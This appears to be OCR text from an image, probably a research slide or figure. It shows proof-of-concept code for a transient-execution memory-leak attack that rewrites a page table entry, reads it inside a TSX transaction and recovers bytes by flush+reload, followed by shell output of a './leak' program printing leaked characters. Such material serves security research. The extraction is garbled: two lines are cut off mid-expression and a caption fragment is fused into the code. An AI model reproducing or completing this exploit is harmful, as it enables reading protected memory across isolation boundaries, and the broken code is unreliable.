 1 // setup the PTE
2 pte = get_pte(address); secret victim byte: L
3 pte.pfn = target_pfn;
4 pte.present = 0;
5 set_pte(address, pte);
6
7 // start the attack
8 while ( true ) {
9 if ( _xbegin() == _XBEGIN_STARTED ) {
10 maccess(array + *address * 4096);
11 _xend();
12 }
13 mfence();
14 for ( i = 1; i < 256; i++ ) {
15 if ( flush_reload(array + i
16 if ( i >= '␣' && i <=
17 printf("%c", i);
18 }
19 }
20 }
21 }
lukas:~ % ./leak
L.Lf.LtLL..fL